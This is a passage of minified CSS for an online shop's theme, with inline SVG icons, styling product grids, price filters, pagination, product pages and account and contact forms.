7.65304C31.4326 7.51658 31.5672 7.37964 31.7014 7.24219C31.7935 7.14931 31.7935 7.14931 31.8875 7.05456C31.9412 6.99996 31.9948 6.94536 32.0501 6.88911C32.453 6.5507 33.0094 6.47718 33.4966 6.67564Z' fill='white'/%3E%3Cpath d='M33.4771 24.9143C33.7993 25.081 33.9848 25.2823 34.1404 25.6055C34.2614 26.0739 34.228 26.3632 34.0091 26.7879C33.8677 27.0254 33.6902 27.2092 33.4936 27.4016C33.452 27.4434 33.4105 27.4853 33.3677 27.5284C33.2317 27.6649 33.0946 27.8004 32.9575 27.9358C32.8621 28.0311 32.7667 28.1264 32.6714 28.2217C32.4722 28.4207 32.2725 28.6191 32.0725 28.8172C31.8162 29.071 31.5608 29.3258 31.3058 29.5809C31.1093 29.7774 30.9123 29.9735 30.7152 30.1696C30.6209 30.2634 30.5267 30.3573 30.4326 30.4513C30.3011 30.5824 30.1692 30.713 30.0372 30.8435C29.9985 30.8823 29.9597 30.9211 29.9199 30.961C29.566 31.3087 29.2966 31.4442 28.7966 31.4687C28.2714 31.367 27.9465 31.1283 27.5816 30.7503C27.5335 30.7021 27.4853 30.6539 27.4358 30.6042C27.335 30.5028 27.2348 30.4008 27.1351 30.2984C26.9827 30.1419 26.8285 29.9872 26.674 29.8327C26.576 29.7336 26.478 29.6344 26.3802 29.535C26.3114 29.4659 26.3114 29.4659 26.2413 29.3953C25.9236 29.067 25.733 28.7908 25.7305 28.3191C25.7407 27.957 25.8196 27.6894 26.085 27.4282C26.3862 27.1697 26.5638 27.0769 26.9551 27.0666C27.0235 27.0639 27.0919 27.0611 27.1624 27.0582C27.6885 27.1324 28.0324 27.482 28.3838 27.8506C28.4239 27.8917 28.4641 27.9329 28.5054 27.9752C28.603 28.0754 28.6999 28.1763 28.7966 28.2773C29.0512 28.1678 29.214 28.0253 29.4075 27.8283C29.4687 27.7663 29.5298 27.7044 29.5929 27.6406C29.6584 27.5737 29.7239 27.5067 29.7913 27.4377C29.8951 27.3329 29.9988 27.228 30.1025 27.1232C30.358 26.8649 30.6126 26.6058 30.8672 26.3466C31.0102 26.201 31.1535 26.0558 31.2971 25.9108C31.4322 25.7744 31.5669 25.6374 31.701 25.5C31.7931 25.4071 31.7931 25.4071 31.8871 25.3124C31.9408 25.2578 31.9944 25.2032 32.0497 25.1469C32.4482 24.8122 32.987 24.7509 33.4771 24.9143Z' fill='white'/%3E%3Cpath d='M33.4771 15.7854C33.7993 15.9521 33.9848 16.1534 34.1404 16.4766C34.2615 16.9453 34.2277 17.2342 34.0087 17.6591C33.8687 17.8951 33.6936 18.0792 33.4995 18.2715C33.4585 18.3132 33.4176 18.355 33.3754 18.3979C33.2412 18.5342 33.1059 18.6693 32.9706 18.8043C32.876 18.8994 32.7816 18.9945 32.6871 19.0897C32.4895 19.2884 32.2914 19.4865 32.0929 19.6842C31.8394 19.9368 31.5876 20.1911 31.3363 20.4459C31.1418 20.6426 30.9463 20.8382 30.7504 21.0336C30.6572 21.1269 30.5643 21.2206 30.4718 21.3146C29.5106 22.2894 29.5106 22.2894 28.9451 22.3398C28.0555 22.3012 27.4769 21.4811 26.8857 20.892C26.7641 20.7712 26.6417 20.6511 26.5193 20.531C26.4413 20.4535 26.3633 20.3759 26.2854 20.2982C26.2309 20.2451 26.2309 20.2451 26.1753 20.1909C25.8758 19.8895 25.7327 19.6157 25.7305 19.1902C25.7407 18.8281 25.8196 18.5605 26.085 18.2993C26.4552 17.9816 26.6893 17.9248 27.1685 17.9316C27.853 18.0236 28.3477 18.6742 28.7966 19.1484C29.0512 19.0389 29.214 18.8964 29.4075 18.6993C29.4687 18.6374 29.5298 18.5755 29.5929 18.5117C29.6584 18.4448 29.7239 18.3778 29.7913 18.3088C29.8951 18.204 29.9988 18.0991 30.1025 17.9943C30.358 17.736 30.6126 17.4769 30.8672 17.2177C31.0102 17.0721 31.1535 16.9269 31.2971 16.7819C31.4322 16.6455 31.5669 16.5085 31.701 16.3711C31.7931 16.2782 31.7931 16.2782 31.8871 16.1834C31.9408 16.1288 31.9944 16.0742 32.0497 16.018C32.4482 15.6833 32.987 15.622 33.4771 15.7854Z' fill='white'/%3E%3Cpath d='M19.4801 26.8541C19.554 26.8533 19.554 26.8533 19.6294 26.8526C19.7927 26.8511 19.956 26.8502 20.1193 26.8495C20.203 26.8491 20.203 26.8491 20.2884 26.8486C20.5839 26.847 20.8794 26.846 21.1749 26.8453C21.4797 26.8445 21.7845 26.8419 22.0893 26.839C22.324 26.837 22.5587 26.8364 22.7934 26.8361C22.9057 26.8358 23.0181 26.8349 23.1304 26.8335C23.288 26.8317 23.4454 26.8318 23.603 26.8323C23.7373 26.8317 23.7373 26.8317 23.8744 26.831C24.2585 26.8873 24.4861 27.0726 24.7383 27.3589C24.9855 27.7068 24.9725 28.0078 24.9377 28.4258C24.7947 28.8469 24.5191 29.1175 24.1213 29.3164C23.9638 29.3244 23.806 29.3275 23.6483 29.3284C23.5755 29.3289 23.5755 29.3289 23.5012 29.3295C23.3403 29.3306 23.1794 29.3311 23.0185 29.3315C22.9066 29.3319 22.7947 29.3323 22.6829 29.3328C22.448 29.3336 22.2132 29.334 21.9783 29.3342C21.678 29.3346 21.3777 29.3364 21.0774 29.3385C20.8462 29.3399 20.6149 29.3403 20.3837 29.3404C20.273 29.3407 20.1623 29.3412 20.0517 29.3422C19.8964 29.3435 19.7412 29.3433 19.5859 29.3429C19.4977 29.3431 19.4095 29.3434 19.3186 29.3437C18.9554 29.3031 18.7127 29.1819 18.4621 28.9175C18.2186 28.5522 18.1388 28.2744 18.1838 27.832C18.4109 27.1765 18.7861 26.8597 19.4801 26.8541Z' fill='white'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_147_3383'%3E%3Crect width='38' height='38' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");background-repeat:no-repeat;background-size:contain}.breadcrumbs .items .item,.cat-banner .items .item{height:unset}.breadcrumbs .items .item a,.cat-banner .items .item a{color:white;font-size:20px;font-weight:500}.breadcrumbs .items .item:not(:last-child)::before,.cat-banner .items .item:not(:last-child)::before{color:white}.breadcrumbs .items .item strong,.cat-banner .items .item strong{font-weight:500;font-size:20px;color:white}.breadcrumbs .items .item a:hover{color:#80643b}main#maincontent{padding:0;min-height:unset}.category-description-section .category-description div{margin-left:0 !important}.category-description-section{display:flex;align-items:stretch;flex-wrap:nowrap;background:rgba(211,211,109,0.1)}.category-description-section .category-image{margin:0;width:auto}.category-description-section .category-description{margin:0;border-radius:0;padding:40px;display:flex;align-items:center;width:auto;background:transparent}.category-description-section .category-description h1{font-size:32px !important;font-weight:600;color:black;margin-bottom:10px;line-height:normal;padding-top:60px;position:relative}.category-description-section .category-description h1::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:0;top:0;background-repeat:no-repeat;background-size:cover}.category-description-section .category-description p{margin-bottom:15px;color:#4C4C49}.hm-usp-hompage{margin-bottom:120px}.hm-usp-hompage .row>div{padding:0;display:flex;gap:20px}.hm-usp-hompage .row::before,.hm-usp-hompage .row::after{display:none}.hm-usp-section .container .row{display:flex;justify-content:space-between;gap:30px}.text-area h4{font-weight:600;margin-bottom:5px}.text-area p{color:#4D4D4D;margin:0;line-height:normal;max-width:280px}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 80px 0;overflow:visible}.hm-discovertop-home2-v2-wholesale .discovertop.mr70::before{display:none}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h1,.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h2{font-size:32px;color:black;font-weight:600;line-height:1.3;margin:0 0 20px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:#4D4D4D !important;font-size:18px !important;font-family:'Baloo 2' !important;font-weight:400 !important;margin-bottom:15px !important}.hm-discovertop-home2-v2-wholesale .discovertop.mr70{background:transparent;padding:0;margin:0 0 80px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70::before{display:none}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h1,.hm-discovertop-home2-v2-wholesale .discovertop.mr70 h2{font-size:32px;color:black;font-weight:600;line-height:1.3;margin:0 0 20px 0}.hm-discovertop-home2-v2-wholesale .discovertop.mr70 p{color:black !important;font-size:18px !important;font-family:'Baloo 2' !important;font-weight:400 !important;margin-bottom:15px !important}table.table-checkout-shipping-method td>span.price::after{display:none !important}.filter-price-amount span::after{content:"AUD";padding-left:5px}.hm-discovertop-home2-v2-wholesale a.shop-now{color:#80643B !important;font-weight:600 !important;background:transparent !important;text-transform:capitalize !important;display:inline-block !important;font-family:'Baloo 2' !important;font-size:16px;padding:10px !important;position:relative;margin-top:70px !important}.hm-discovertop-home2-v2-wholesale a.shop-now::before{position:absolute;content:"";background-image:url(../images/button-border-brown.png);width:94px;height:121px;left:0;top:-58px;background-repeat:no-repeat;background-size:100%}.hm-discovertop-home2-v2-wholesale a.shop-now:hover{color:black !important}.hm-discovertop-home2-v2-wholesale a.shop-now:hover::before{filter:brightness(.5)}ol.products{--auto-grid-min-size:26rem;display:grid !important;grid-gap:30px !important;grid-template-columns:repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr))}.category-product ol.products li.product{width:100% !important}.products-grid .item .item-inner .box-image>a:before{display:none !important}.products-grid .item .item-inner:hover .box-image{border:1px solid #f0f0f0 !important}span.product-image-container{height:unset !important}.page-products .products-grid .product-item{width:100% !important}.page-products .products-grid .item .item-inner{margin:0}.page-products .products-grid .item .item-inner .box-image{margin:0;width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}.page-products .products-grid .item .item-inner .box-image>a{border:unset}.page-products .products-grid .item .item-inner .box-image>a img:hover{transform:unset}.page-products .products-grid .item .item-inner.style1 .box-info .product-name{margin:0 0 10px 0;padding:0}.page-products .products-grid .item .item-inner.style1 .box-info .price-box .price{font-size:20px;line-height:normal;font-weight:500 !important;color:black}.page-products .products-grid .item .item-inner .wrapper-action{position:unset !important;transform:unset !important;opacity:1 !important;width:unset !important;height:48px}.product.details.product-item-details.box-info{padding:0 !important;text-align:left !important}.product.details.product-item-details.box-info h2 a{font-size:24px !important;line-height:1 !important;margin:0 !important;font-family:'Baloo 2' !important;color:#80643B !important;display:-webkit-box !important;-webkit-line-clamp:1 !important;-webkit-box-orient:vertical !important;overflow:hidden !important;width:102%;white-space:normal !important}.product.sku.product-item-sku{font-size:18px;color:#000000B2}.price-box.price-final_price{margin:0 0 10px 0 !important}a.minimal-price-link{margin:0 !important;font-size:18px;color:#000000B2}.categor-cart{display:flex;gap:12px}.categor-cart form{width:100%}.categor-cart button,.stock.unavailable{width:100%;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:flex;justify-content:center;align-items:center;border-radius:12px !important;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease;height:unset !important}.categor-cart button span,.stock.unavailable span{font-size:18px;padding:8px !important;line-height:normal;display:flex;justify-content:center;align-items:center;width:100%;text-transform:capitalize;font-weight:600}.categor-cart button:hover{box-shadow:inset 450px 0 0 #80643b !important;color:white !important}.wrapper-action a{border:1px solid #80643b;width:48px !important;height:48px !important;align-items:center;display:flex !important;justify-content:center;border-radius:12px;position:relative !important;margin:0 !important;opacity:1 !important}.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before{opacity:1 !important;font-size:23px;color:#80643B}.bottom-action{opacity:1}.products-grid .item .item-inner .box-image .bottom-action{background:transparent;opacity:1}.stock.unavailable{opacity:.5;cursor:not-allowed}.sidebar.sidebar-main div#layered-filter-block{border:unset}.filter-options{border:1px solid #f0f0f0;border-radius:12px;padding:24px}.block .block-content.filter-content .filter-options-title{padding:0 !important;border:unset !important}.block .block-content.filter-content .filter-options-content:last-child{border:unset !important}.block .block-content.filter-content .filter-options-content .items li{padding:0 !important;border:unset !important}.filter-options-item{padding-bottom:20px !important;margin-bottom:20px !important;border-bottom:1px solid #f0f0f0 !important}.filter-options-item:last-of-type{margin:0 !important;padding:0 !important;border-bottom:unset !important}.plumrocket-product-filter .filter-options-content{max-height:260px !important}*::-webkit-scrollbar{height:8px;width:8px}*::-webkit-scrollbar-track{background-color:#EDD6B5;border-radius:12px}*::-webkit-scrollbar-track:hover,*::-webkit-scrollbar-track:active{background-color:#EDD6B5}*::-webkit-scrollbar-thumb{background-color:#80643B;border-radius:12px}*::-webkit-scrollbar-thumb:hover,*::-webkit-scrollbar-thumb:active{background-color:#80643B}.block .block-content.filter-content .filter-options-title{font-weight:600 !important;text-transform:capitalize !important;font-size:20px !important;margin-bottom:20px !important;color:#000 !important}.block .block-content.filter-content .filter-options-content .items li{margin-bottom:10px !important}.block .block-content.filter-content .filter-options-content .items li a{font-size:18px !important;font-weight:500 !important;color:#4D4D4D !important;padding:0 !important}.block .block-content.filter-content .filter-options-content .items li a:hover{color:#80643B !important}.filter-options-item{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.44394 7.8071L14.7728 2.4294C14.9193 2.30502 15 2.13898 15 1.96194C15 1.7849 14.9193 1.61887 14.7728 1.49449L14.3068 1.09846C14.0032 0.840755 13.5097 0.840755 13.2065 1.09846L7.89195 5.61425L2.57146 1.09344C2.42496 0.969065 2.22967 0.90039 2.02143 0.90039C1.81296 0.90039 1.61766 0.969065 1.47105 1.09344L1.0052 1.48948C0.8587 1.61395 0.777994 1.77989 0.777994 1.95693C0.777994 2.13397 0.8587 2.30001 1.0052 2.42439L7.33984 7.8071C7.4868 7.93178 7.68301 8.00026 7.8916 7.99986C8.101 8.00026 8.2971 7.93178 8.44394 7.8071Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-position:right 9px !important;padding:0 !important}.filter-options-item.allow{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M8.44394 7.8071L14.7728 2.4294C14.9193 2.30502 15 2.13898 15 1.96194C15 1.7849 14.9193 1.61887 14.7728 1.49449L14.3068 1.09846C14.0032 0.840755 13.5097 0.840755 13.2065 1.09846L7.89195 5.61425L2.57146 1.09344C2.42496 0.969065 2.22967 0.90039 2.02143 0.90039C1.81296 0.90039 1.61766 0.969065 1.47105 1.09344L1.0052 1.48948C0.8587 1.61395 0.777994 1.77989 0.777994 1.95693C0.777994 2.13397 0.8587 2.30001 1.0052 2.42439L7.33984 7.8071C7.4868 7.93178 7.68301 8.00026 7.8916 7.99986C8.101 8.00026 8.2971 7.93178 8.44394 7.8071Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important}.filter-options-item.allow.active{padding-bottom:20px !important}.filter-options-item.active{background-image:url("data:image/svg+xml,%3Csvg width='15' height='8' viewBox='0 0 15 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.65274 0.647486L0.323883 6.02519C0.177386 6.14957 0.0966797 6.31561 0.0966797 6.49265C0.0966797 6.66969 0.177386 6.83572 0.323883 6.9601L0.789852 7.35613C1.09348 7.61383 1.58697 7.61383 1.89014 7.35613L7.20473 2.84034L12.5252 7.36115C12.6717 7.48553 12.867 7.5542 13.0753 7.5542C13.2837 7.5542 13.479 7.48553 13.6256 7.36115L14.0915 6.96511C14.238 6.84064 14.3187 6.6747 14.3187 6.49766C14.3187 6.32062 14.238 6.15458 14.0915 6.0302L7.75684 0.647486C7.60988 0.522812 7.41367 0.454334 7.20508 0.454727C6.99568 0.454334 6.79958 0.522812 6.65274 0.647486Z' fill='%233A3A3A'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-position:right 9px !important}.noUi-connect{background:#D9D9D9 !important;height:5px !important;top:5px !important;box-shadow:unset !important}.noUi-handle{border-radius:50% !important;background:#80643B !important;cursor:default !important;box-shadow:unset !important}.filter-price-amount{display:flex !important;justify-content:space-between !important;margin-top:10px !important}.filter-price-amount .filter-price-amount-from-left,.filter-price-amount .filter-price-amount-to-right{color:#4D4D4D !important;font-size:18px !important;font-weight:500 !important}.filter-options-item.allow.active:last-of-type{padding:0 !important}.filter-content .filter-current .block-subtitle{display:block;text-transform:uppercase;margin-bottom:10px;font-size:20px;text-transform:capitalize;font-weight:600}.filter-content .filter-actions .filter-clear{background:#80643B !important;text-transform:capitalize !important;padding:6px 24px !important;border-radius:12px;font-size:18px;transition:all .5s ease;box-shadow:inset 0 0 0 #000}.filter-content .filter-actions .filter-clear:hover{box-shadow:inset 450px 0 0 0 #000}.products-grid .item .item-inner.style1 .wrapper-action .btn-action.link-wishlist:before{font-size:22px !important;color:#80643B !important;left:50% !important;position:absolute;top:50%;transform:translate(-50%, -50%)}.pages{display:flex !important;margin:0 !important;align-items:center !important;width:100% !important}.pages strong#paging-label{display:none !important}.toolbar .pages .pages-items{display:flex !important;justify-content:center !important;margin-top:30px !important;gap:6px !important}.toolbar .pages .pages-items li.item{margin:0 !important;width:40px !important;height:40px !important;display:flex !important;justify-content:center !important;align-items:center !important;border:1px solid #d9d1c5 !important;border-radius:4px !important}.toolbar .pages .pages-items li.item span{font-size:14px !important;color:#303030 !important}.toolbar .pages .pages-items li.item:hover{background:#80643B !important}.toolbar .pages .pages-items li.item:hover span{color:white !important;font-weight:400 !important}.toolbar .pages .pages-items li.item.current{background:#F3F0EC !important;border:1px solid #f3f0ec !important}.toolbar .pages .pages-items li.item.current span{color:#80643B !important}.cat-banner{padding:14.5px 0}.cat-banner .container{justify-content:space-between}.cat-banner .container::before,.cat-banner .container::after{display:none}.cat-banner .container span.current-name{position:relative}.cat-banner .container span.current-name::before{width:30px;height:30px;left:0;top:50%;transform:translateY(-50%)}.product.media{background:transparent !important}.product-info-main h1,.product-info-main h1 span{font-family:'Baloo 2' !important;font-size:40px !important;line-height:1 !important;font-weight:600 !important}.product-info-main .product-info-price{padding:0 !important;color:black !important;border:unset !important;display:block !important;margin:0 !important}.product-info-main .price-box .price-container span{font-size:40px !important;font-weight:600 !important}.product-info-main .product-info-stock-sku{padding:0 !important;margin:0 0 20px 0 !important;border:unset !important}.product-info-main .product-info-stock-sku .stock.available{display:none !important}.product-info-main .product-info-stock-sku .product.attribute.sku strong{color:#1B77B0 !important;font-size:20px !important}.product-info-main .product-info-stock-sku .product.attribute.sku div{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}.product-info-main .product.attribute.overview{padding:0 !important;margin:0 0 20px 0 !important;border:unset !important}.product-info-main .product.attribute.overview .value{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}.size strong,.age strong{color:#1B77B0 !important;font-size:20px !important}.size .value,.age .value{font-size:20px !important;color:#4D4D4D !important;font-weight:400 !important}ul.prices-tier.items{text-align:left !important}ul.prices-tier.items li{margin:0 !important;font-size:20px !important}.age{margin-bottom:20px !important}.product.info.detailed{display:none}.detail-bottom{margin-top:60px}.detail-bottom .details-tabs-wrapper{border:1px solid #5e5e5e;border-radius:12px}.detail-bottom .details-tabs-wrapper ul.details-tab-nav{background:#5E5E5E;color:white;display:flex;padding:22px;gap:48px;border-radius:12px 12px 0 0}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li{width:100%;padding:0;font-size:20px;max-width:max-content}.detail-bottom .details-tabs-wrapper ul.details-tab-nav li.active{font-weight:400;border-bottom:1px solid #fff}.detail-bottom .block-tab-content{padding:24px}.detail-bottom .block-tab-content ul{list-style:disc;margin:0 0 0 18px}.detail-bottom .block-tab-content p{margin:0}.detail-bottom .block-tab-content h2{font-size:26px;font-weight:500}.related-products-section{border:unset !important;margin-top:50px}.column.main .related-products-section .block-title.title strong{margin:0;padding:0 !important;border:unset !important;font-size:40px !important;text-transform:capitalize;padding-top:60px !important;position:relative;color:#000;margin-bottom:28px}.column.main .related-products-section .block-title.title strong::before{position:absolute;content:"";background-image:url(../images/header-cartoon-img.png);width:80px;height:45px;left:50%;transform:translateX(-50%);background-repeat:no-repeat;background-size:cover;top:0}.block.related-products-section .products .product-items{display:block;grid-template-columns:auto}.product-item-info{width:100% !important;border:1px solid #f0f0f0;border-radius:12px;padding:20px}.products-grid .product-item-photo{border:unset}.product.details.product-item-details{text-align:left;margin:15px 0 0 0 !important}.product.details.product-item-details h2.product.name.product-item-name{height:unset;line-height:1;hyphens:none;margin:0 0 10px 0}.product.details.product-item-details h2.product.name.product-item-name a{font-size:24px;line-height:1;margin:0;font-family:'Baloo 2';color:#80643B;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden}.price-box.price-final_price{display:flex;align-items:center;gap:10px}.price-box.price-final_price .price{font-size:20px;line-height:normal;font-weight:500;color:black}.price-box.price-final_price .price-wrapper{display:block}.price-box.price-final_price a.minimal-price-link{width:max-content;display:flex;gap:5px;display:none}span.special-price{display:flex}.product.actions.product-item-actions{margin:0;display:flex;justify-content:space-between;gap:12px}.product.actions.product-item-actions .actions-primary{width:100%;display:flex;justify-content:space-between;align-items:center;gap:12px}.product.actions.product-item-actions .actions-primary button{width:auto;background:transparent;border:1px solid #80643b !important;color:#80643B !important;display:inline-block;height:unset;border-radius:12px;padding:0 !important;box-shadow:inset 0 0 0 #80643b;transition:all .5s ease}.product.actions.product-item-actions .actions-primary button span{font-size:20px;padding:14px 53px !important;display:inline-block}.product.actions.product-item-actions .actions-primary button:hover{box-shadow:inset 450px 0 0 #80643b !important}.product.actions.product-item-actions .actions-primary button:hover span{color:white}.product.actions.product-item-actions .actions-primary a.action.towishlist.btn-action.link-wishlist{display:flex !important;border:1px solid #80643b;width:48px;height:48px;align-items:center;justify-content:center;border-radius:12px;position:relative;min-width:48px}.product.actions.product-item-actions .actions-primary a.action.towishlist.btn-action.link-wishlist::before{font-size:50px;line-height:normal;color:#80643B;position:absolute;left:-3px}span.special-price .price-container,span.old-price .price-container{display:none}span.old-price span.price{color:#646464 !important}.related-products-section .products.wrapper.products-grid .item{padding:0 10px}.related-products-section .owl-controls{position:unset}.related-products-section .owl-controls .owl-nav{margin:0;display:none}.related-products-section .owl-controls .owl-dots{display:flex;justify-content:center;gap:6px}.related-products-section .owl-controls .owl-dots .owl-dot{background:transparent;margin:0}.related-products-section .owl-controls .owl-dots .owl-dot span{width:10px;height:10px;box-shadow:unset;background:#D3D3D3 !important;margin:0;transition:unset}.related-products-section .owl-controls .owl-dots .owl-dot.active span{background:#80643B !important}.product-info-main .fieldset{display:flex !important;margin:0 !important;height:max-content;gap:15px}.product-info-main div#pay-later{display:none}.product-info-main .actions{margin:0 !important;display:inline-grid}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .actions,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .qty .label{display:block;margin:0 !important;color:#80643b !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label span,.product-info-main .info-box-detail .product-add-form .box-tocart .fieldset .qty .label span{color:#80643b !important}.product-info-main .info-box-detail .product-addto-links,.product-info-main .info-box-detail .product-social-links{margin:0}.product-info-main .info-box-detail .product-addto-links .action,.product-info-main .info-box-detail .product-social-links .action{margin:0 0 0 10px !important;width:48px !important;height:48px !important;border-radius:12px !important;border:1px solid #80643b !important;display:flex !important;align-items:center;justify-content:center}.product-info-main .field.qty{display:flex;align-items:center;border:1px solid #80643b;height:max-content;gap:10px;padding:3px 26px;border-radius:12px}.product-info-main .field.qty::before,.product-info-main .field.qty::after{display:none}.product-info-main body .control.control-qty-cart{border:unset !important;width:75px !important}.product-info-main body .control.control-qty-cart input{border:unset !important;padding:0 !important;width:100px !important}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{padding:8px 62px !important;font-size:20px !important;text-transform:capitalize;background:transparent;border:1px solid #80643b !important;color:#80643B !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;font-weight:600 !important;width:max-content}.product-info-main .product-add-form .box-tocart button#product-addtocart-button:hover{box-shadow:inset 450px 0 0 #80643b !important;color:white !important;opacity:1}.product-info-main a.action.towishlist::before{font-size:25px !important;color:#80643B !important}.product-social-links{margin:0 !important}.product-info-main .fieldset{display:flex !important;margin:0 !important;height:max-content;gap:15px}.product-info-main div#pay-later{display:block;position:absolute;left:0;bottom:-60px;width:max-content;right:unset}.product-info-main .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .actions,.info-box-detail .product-add-form .box-tocart .fieldset .actions{margin:0 !important}.product-info-main .info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,.info-box-detail .product-add-form .box-tocart .fieldset .qty .label{display:block !important;margin:0 !important}.product-add-form .box-tocart{position:relative}.product-info-main .field.qty{display:flex;align-items:center;border:1px solid #80643b;height:max-content;gap:10px;padding:3px 30px 3px 20px;border-radius:12px}.product-info-main .field.qty::before,.product-info-main .field.qty::after{display:none}.product-info-main .control.control-qty-cart{border:unset !important}.product-info-main .control.control-qty-cart input{border:unset !important;padding:0 !important}.product-info-main .actions{display:inline-grid}.product-info-main .product-add-form .box-tocart button#product-addtocart-button{padding:8px !important;font-size:20px !important;text-transform:capitalize;background:transparent;border:1px solid #80643b !important;color:#80643B !important;transition:all .5s ease;box-shadow:inset 0 0 0 #80643b;font-weight:600 !important;min-width:214px}.product-info-main .product-add-form .box-tocart button#product-addtocart-button:hover{box-shadow:inset 450px 0 0 #80643b;color:white !important;opacity:1}.fotorama__stage__frame .fotorama__img{position:unset !important;transform:unset !important;width:100% !important;object-fit:contain}.fotorama__stage__frame{text-align:center;display:flex}.fotorama__stage{margin:0 !important}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{border-radius:12px}.fotorama__stage,.fotorama__nav{overflow:hidden !important}.product-info-main .info-box-detail .product-addto-links,.info-box-detail .product-social-links{margin:0}.info-box-detail .product-info-main .product-addto-links a{margin:0 0 0 10px !important;width:48px !important;height:48px !important;border-radius:12px !important;border:1px solid #80643b !important;display:flex !important;align-items:center;justify-content:center;position:relative}.product-info-main a.action.towishlist::before{font-size:25px !important;color:#80643B !important}.detail-bottom .details-tabs-wrapper .block-tab-content li{font-size:18px}.category-image img{width:100%;height:100%;object-fit:contain;max-height:634px}.category-product.products.wrapper.grid.products-grid .box-image{padding:0;border:unset}p:empty{display:none}.category-product.products-grid .item .item-inner:hover .box-image{border:unset !important}.header-style-2 .header-bottom .my-accounts span:hover{background:transparent !important;color:#fff}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a{color:black !important;font-family:'Baloo 2' !important;font-weight:400 !important;font-size:16px !important;transition:unset !important}.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links a:hover{color:#80643B !important}.sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.product-brand{display:none}.sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.price{display:none}.customer-group-wholesale .sidebar.sidebar-main .block-content.filter-content .filter-options .filter-options-item.price{display:block}.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper{position:absolute;right:0 !important;top:100%}.hm-our-brand .block-content.brandowl-play{padding:0 12px}.hm-our-brand .owl-item{padding:0 25px !important}.hm-our-brand .owl-controls{display:none}.brand-item{height:154px !important;background:white;border-radius:21px;display:flex;justify-content:center;align-items:center}.brand-item .brand-image a img{object-fit:cover;max-height:120px;width:100%;max-width:100%}form#search_mini_form .actions button.btn-search-header{border:unset !important}h1.page-title{text-transform:capitalize;font-family:'Baloo 2'}h1.page-title span{font-family:'Baloo 2';line-height:normal}h1.page-title::before{display:none}.block .block-title strong{text-transform:capitalize !important;font-size:27px !important}.block-title{text-transform:capitalize}form#form-validate fieldset.fieldset{margin-bottom:0}form#form-validate .actions-toolbar{margin-bottom:40px !important}.form-create-account .fieldset{padding:30px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset;margin-bottom:30px !important}.create-account-actions-toolbar.actions-toolbar{background:transparent;border:unset;padding:0}.password-strength-meter{background-color:transparent !important}.category-description-section.without-thumbimg .category-description{width:100%}fieldset.fieldset.address>div{margin-bottom:20px}.custom-cms{margin-bottom:50px}.custom-cms h3{font-weight:400;margin-bottom:0;margin-top:20px}.custom-cms p{margin:0 0 10px 0}.custom-cms li{font-size:18px}.top-sitemap-container a:hover,li.product-list-item a:hover{color:#80643B}.top-sitemap-container li,.top-sitemap-container li a,.sitemap-section li{font-size:18px !important}.sitemap-section h5.char-title .char{background:#80643B !important}h5.active.char-title{margin-bottom:10px !important}.contact-form{margin-bottom:60px}.contact-form .form-content{padding:30px;background-color:transparent;border:unset;box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;border-radius:12px;min-height:unset}.contact-form .form-content .field{padding:0}.contact-map .cont-add-cont{box-shadow:rgba(100,100,111,0.2) 0px 7px 29px 0px;padding:20px;border-radius:12px;margin-bottom:30px}.contact-map .cont-add-cont li{display:flex;align-items:center;gap:10px;margin-bottom:5px}.contact-map .cont-add-cont li i{font-size:18px}.contact-map .cont-add-cont li a{font-size:18px}.contact-map .cont-add-cont li a:hover{color:#80643B}.stockist-btn a{background:#80643B;padding:10px 16px;font-size:18px;font-weight:600;text-transform:capitalize;border-radius:12px;transition:all .5s ease;color:#fff !important;line-height:normal;display:inline-block;margin-bottom:20px;box-shadow:inset 0 0 0 #000}.stockist-btn a:hover{box-shadow:inset 450px 0 0 #000}.sm-megamenu-child.sm_megamenu_dropdown_6columns{padding:8px !important;max-height:580px !important;overflow:auto}.sm-megamenu-child.sm_megamenu_dropdown_6columns 